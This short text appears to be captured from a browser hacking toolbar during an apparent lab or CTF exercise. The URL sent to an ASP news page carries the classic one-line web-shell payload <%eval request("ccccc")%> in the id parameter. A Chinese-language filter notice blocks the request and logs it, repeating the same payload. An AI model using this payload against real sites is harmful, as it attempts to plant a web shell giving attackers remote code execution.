 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://219.153.49.228:47667/news.asp?id=%3C%25eval%20request%28%22ccccc%22%29%25%3E
Split URL
Execute
Enable Post data Enable Referrer
非法操作！系统做了如下记录↓
操作ＩＰ：
操作时间：2018-5-9 20:17:41
操作页面：/news.asp
提交方式：ＧＥＴ
提交参数：id
提交数据：<%eval request("ccccc")%>